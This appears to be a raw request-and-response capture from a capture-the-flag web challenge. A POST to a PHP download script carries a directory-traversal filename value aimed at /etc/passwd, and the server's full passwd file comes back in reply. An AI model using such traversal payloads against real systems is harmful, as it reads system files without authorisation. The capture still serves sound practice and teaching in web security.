 POST /download.php HTTP/1.1
Host: d5266a4d-07eb-4f10-806f-0668808a895a.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://d5266a4d-07eb-4f10-806f-0668808a895a.node4.buuoj.cn/index.php
Cookie: PHPSESSID=6088907e8ed05a39141cdea0da4b6104
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
filename=../../../../../../../etc/passwd
X-Powered-By: PHP/5.6.40
Content-Length: 1383
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
www-data:x:82:82:Linux User,,,:/home/www-data:/bin/false
mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin
nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin